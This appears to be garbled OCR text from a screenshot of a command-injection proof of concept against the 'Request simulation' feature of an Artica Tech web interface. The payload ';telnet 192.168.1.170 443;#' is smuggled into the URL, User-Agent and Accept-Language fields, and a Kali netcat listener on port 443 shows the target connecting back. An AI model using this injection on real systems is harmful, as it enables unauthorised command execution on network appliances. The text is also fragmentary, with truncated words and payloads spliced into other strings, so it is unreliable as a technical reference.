 https://192.168.1.10:9000/support
Request simulation - 100% Success
anager
dministrator
Search message
Request simulation
dashboard
Artica Tec
Url:
https://www.ibmi";telnet 192.168.1.170 443;#"b.cm/industries/banking-fi
This section allows you
Your system
User-Agent:
Mozilla/5.i";telnet 192.168.1.170 443;#0 (Windoa&&a|telnet 192.168.1.17
network
Member - 100% Check account
Accept-Language:
fr,fr-FR;q=0.8,ei";telnet 192.168.1.170 443;#n-US;q=0.5,en;q=0.3
Member: 100% Check accou
DN
root@kali: /home/c/artica_src
root@kali:/home/c/artica_src# nc -lvvp 443
listening on [any] 443 ...
192.168.1.10: inverse host lookup failed: Unknown host
connect to [192.168.1.170] from (UNKNOWN) [192.168.1.10] 53373
sent 0, rcvd 0
root@kali:/home/c/artica_src#
n-US;q=0.5,en;q=0.3
DN
We
tries/banking-financial-marke
dat